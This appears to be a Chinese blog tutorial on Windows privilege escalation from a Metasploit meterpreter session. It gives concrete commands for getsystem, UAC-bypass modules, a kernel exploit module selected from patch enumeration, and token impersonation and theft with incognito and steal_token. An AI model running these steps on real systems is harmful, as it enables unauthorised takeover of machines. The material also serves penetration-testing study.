简介

提权可分为纵向提权与横向提权:纵向提权:低权限角色获得高权限角色的权限;横向提权:获取同级别角色的权限。

Windows常用的提权方法有:系统内核溢出漏洞提权、数据库提权、错误的系统配置提权、组策略首选项提权、WEB中间件漏洞提权、DLL劫持提权、滥用高危权限令牌提权、第三方软件/服务提权等



1.getsystem

这里使用getsystem命令试一下,运气好的话可能就提到了system

2.bypassuac

内置多个pypassuac脚本,原理有所不同,使用方法类似,运行后返回一个新的会话,需要再次执行getsystem获取系统权限

首先查找bypassuac模块

search bypassuac

这里我随便选一个bypassuac做测试

需要设置session还有监听ip和端口

运行不出意外的话,可以成功(出了意外但我没有说)



3.内核提权

这里先利用enum_patches模块 收集补丁信息,然后查找可用的exploits进行提权

meterpreter > run post/windows/gather/enum_patches #查看补丁信息

msf > use exploit/windows/local/ms13_053_schlamperei #使用具体的exp,根据列出的具体可用exp而定

msf > set SESSION 2

msf > exploit

网站:主机补丁信息:

也可以使用local_exploit_suggester进行查询哪些exp可以用,例如

查询到补丁的编报,就可以到这个网站里面对比,然后这里面会给出相对应的exp,多试几个exp就会成功了。找到相对应的电脑型号。

这里我们使用search

search MS16-016

4.令牌操纵

(1)incognito假冒令牌

use incognito #help incognito 查看帮助

list_tokens -u #查看可用的token

impersonate_token 'NT AUTHORITY\SYSTEM' #假冒SYSTEM token

或者impersonate_token NT\ AUTHORITY\\SYSTEM #不加单引号 需使用\\

execute -f cmd.exe -i –t # -t 使用假冒的token 执行

#或者直接shell

rev2self #返回原始token

(2)steal_token窃取令牌

steal_token <pid值> #从指定进程中窃取token 先ps列出可用的值

drop_token #删除窃取的token

2万+

2万+

被折叠的 条评论

为什么被折叠?

被折叠的 条评论

为什么被折叠?